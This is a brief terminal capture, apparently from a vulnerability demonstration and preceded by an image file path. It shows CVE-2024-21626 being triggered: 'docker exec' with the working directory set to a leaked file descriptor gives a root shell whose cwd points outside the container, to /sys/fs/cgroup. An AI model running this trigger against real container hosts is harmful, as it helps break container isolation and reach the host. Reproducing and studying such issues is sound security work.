 $ docker exec -it -w /proc/self/fd/7 cve-2024-21626 bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@09ae616d1927:.# ps aux
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   2792   988 ?        Ss   07:36   0:00 sleep infinity
root          54  0.0  0.0   4628  3880 pts/2    Ss+  07:44   0:00 bash
root          65  0.0  0.0   4628  3732 pts/3    Ss+  07:45   0:00 bash
root         103  0.0  0.0   4628  3936 pts/1    Ss+  09:12   0:00 /bin/bash
root         168  0.2  0.0   4628  3764 pts/0    Ss   13:16   0:00 bash
root         176  0.0  0.0   7064  1584 pts/0    R+   13:16   0:00 ps aux
root@09ae616d1927:.# echo $$
168
root@09ae616d1927:.# ls -al /proc/168/cwd
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
lrwxrwxrwx 1 root root 0 Feb  1 13:17 /proc/168/cwd -> /sys/fs/cgroup
root@09ae616d1927:.#